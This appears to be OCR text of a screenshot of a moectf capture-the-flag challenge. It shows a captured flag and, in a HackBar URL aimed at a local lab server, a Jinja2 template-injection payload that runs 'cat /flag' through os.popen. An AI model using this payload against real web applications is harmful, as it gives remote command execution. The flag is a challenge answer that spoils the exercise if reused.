 阵法反馈
Welcome: moectf{ff1e1ec1-9f50-d93a-5d9e-4a70592b6bc2}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:6448/?username={%for(x)in().__class__.__base__.__subclasses__()%}{%if'war'in(x).__name__ %}{{x()._module.__builtins__['__import__']
('os').popen('cat /flag').read()}}{%endif%}{%endfor%}&password=1
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not:A=Brand";v="99", "Google Chro